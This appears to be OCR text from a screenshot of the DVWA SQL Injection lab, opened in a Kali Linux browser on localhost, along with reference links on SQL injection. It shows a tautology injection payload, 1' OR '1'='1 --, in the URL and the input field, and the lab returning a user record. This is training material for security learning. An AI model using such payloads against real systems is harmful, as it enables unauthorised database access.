 1 2 3 4 2
beingrohit@Kali: ~
Vulnerability: SQL Injectio
localhost/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1+--&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
User ID: Submit
ID: 1' OR '1'='1 --
First name: admin
Surname: admin
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/
(beingrohit㉿Kali)-[~]
$